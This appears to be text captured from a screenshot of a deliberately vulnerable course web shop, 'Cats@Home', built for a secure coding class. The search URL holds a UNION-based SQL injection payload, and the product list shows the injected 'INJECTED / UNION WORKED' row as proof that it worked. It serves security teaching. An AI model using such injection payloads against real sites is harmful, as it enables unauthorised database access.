 Not secure ct6042-vuln.local/shop_search.php?q=%25%27+UNION+SELECT+999%2C%27INJECTED%27%2C%27UNION+WORKED%27%2C0.01%23
=^..^= Cats@Home
Find, adopt, shop and share. Soft paws only.
Home Shop Basket Orders Upcycled Forum FAQ Contact Hi, test! Logout
Shop Search
%' UNION SELECT 999,'INJ Search
Feather Wand Toy
A classic wand toy for polite chaos.
£4.99
Ceramic Food Bowl
Heavy, tidy, and hard to yeet.
£8.50
Catnip Mouse
Tiny crime. Big joy.
£2.25
INJECTED
UNION WORKED
£0.01
� 2026 Cats@Home. Built for CT6042 Secure Coding.